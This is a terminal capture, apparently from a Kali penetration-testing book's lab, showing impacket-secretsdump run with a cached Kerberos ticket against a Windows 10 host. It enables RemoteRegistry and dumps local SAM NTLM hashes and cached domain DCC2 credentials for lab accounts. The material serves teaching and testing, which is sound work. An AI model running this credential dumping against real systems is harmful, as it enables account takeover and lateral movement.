 └─$ sudo impacket-secretsdump -k -no-pass -debug Windows10.mastering.kali.fourthedition
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: /home/kali/Administrator.ccache
[+] Domain retrieved from CCache: mastering.kali.fourthedition
[+] Returning cached credential for CIFS/WINDOWS10.MASTERING.KALI.FOURTHEDITION@MASTERING.KALI.FOURTHEDITION
[+] Using TGS from cache
[+] Username retrieved from CCache: Administrator
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0×e63d2d4b94fb9b6faccad0e324dd7c76
[+] Checking NoLMHash Policy
[+] LMHashes are NOT being stored
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:602d188ab926ea0dd36b31f95c687ec5:::
[+] NewStyle hashes is: True
vijay:1001:aad3b435b51404eeaad3b435b51404ee:c7a5eb51211f47fd3a5f1992b81cece3:::
[+] NewStyle hashes is: True
hacker:1002:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
[+] Saving remote SECURITY database
[*] Dumping cached domain logon information (domain/username:hash)
[+] Decrypting LSA Key
[+] Decrypting NL$KM
[+] Looking into NL$1
MASTERING.KALI.FOURTHEDITION/normaluser:$DCC2$10240#normaluser#fbffa8c2cdf74072051ed7a8dca716a8
[+] Looking into NL$2
MASTERING.KALI.FOURTHEDITION/Administrator:$DCC2$10240#Administrator#8e0fdf1d1e88cf60b42d42f8c525e89d
[+] Looking into NL$3
[+] Looking into NL$4
[+] Looking into NL$5
[+] Looking into NL$6